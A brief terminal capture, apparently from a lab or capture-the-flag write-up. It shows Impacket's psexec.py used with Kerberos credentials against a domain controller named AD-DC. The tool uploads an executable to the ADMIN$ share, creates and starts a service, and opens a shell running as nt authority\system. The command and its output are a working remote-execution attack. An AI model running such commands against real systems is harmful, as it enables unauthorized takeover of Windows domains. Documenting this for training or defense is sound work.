 ❯ /usr/share/doc/python3-impacket/examples/psexec.py -n -k elc4br4corp.local/Administrador@AD-DC cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on AD-DC.....
[*] Found writable share ADMIN$
[*] Uploading file qCUsYVHc.exe
[*] Opening SVCManager on AD-DC.....
[*] Creating service ohYs on AD-DC.....
[*] Starting service ohYs.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>hostname
AD-DC
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>